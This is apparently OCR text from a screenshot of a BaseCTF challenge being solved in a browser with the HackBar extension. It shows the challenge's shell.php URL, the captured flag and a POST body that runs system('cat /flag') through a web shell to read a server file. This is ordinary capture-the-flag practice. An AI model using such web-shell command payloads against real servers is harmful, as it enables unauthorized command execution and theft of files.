 不安全 challenge.basectf.fun:37698/shell.php
刷题网站 常用网址 SecTools 众多大佬 优秀网站 AI-Chat SecLab github优秀项目 web靶场集合 漏洞库 walkthrough
BaseCTF{0ac09d41-e45c-443c-ae34-74dad280e1d4}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge.basectf.fun:37698/shell.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HE
Body Name
1=system('cat /flag'); Upgrad